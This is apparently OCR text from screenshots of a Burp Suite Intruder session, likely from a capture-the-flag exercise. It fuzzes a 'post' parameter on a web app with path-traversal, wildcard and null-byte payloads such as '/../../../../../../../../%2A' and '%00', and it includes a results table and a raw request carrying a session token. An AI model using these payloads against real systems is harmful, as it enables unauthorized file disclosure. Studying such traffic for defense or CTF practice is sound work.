 Attack Save Columns
视图(V) 主题(T) 帮助(H)
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Timeout Length
291 /../../../../../../../../%2A 200 6251529
56 %20 200 118145
236 * 200 113318
282 /%2A 200 113203
305 //* 200 113151
75 %2A 200 113143
41 %00/ 200 79041
38 %00 200 78936
1 200 78924
304 // 200 78903
92 %A%A%A%A%A%A%A%A%... 200 78856
97 %a%a%a%a%a%a%a%a%a%... 200 78856
Request Response
Raw Hex HTML
9 <link rel="stylesheet" type="text/css" href="/css/std.c
10 <link rel="stylesheet" type="text/css" href="/css/post.
11 </head>
12 <body>
13 Pls give a (valid) post id
14
15 <div class="action-btns">
16 <a href="/reply.wtf?post=">Reply</a>
? < + > Type a search term 0 matches
Finished
Attack Save Columns
Results Target Positions Payloads Options
? Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assig
to payload positions - see help for full details.
Attack type: Sniper
1 GET /post.wtf?post=§1§ HTTP/1.1
2 Host: 111.200.241.244:45092
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:85.0)
Gecko/20100101 Firefox/85.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: USERNAME=hello; TOKEN=
DRb/lEvzwlVPlmTAxqZMYw5FLY6Tt8G4++e8IUihvPGaZQAtywxmttciT4X/y7SY8lPQERohF
jLj8Rgsb5CpQQ==
9 Upgrade-Insecure-Requests: 1
10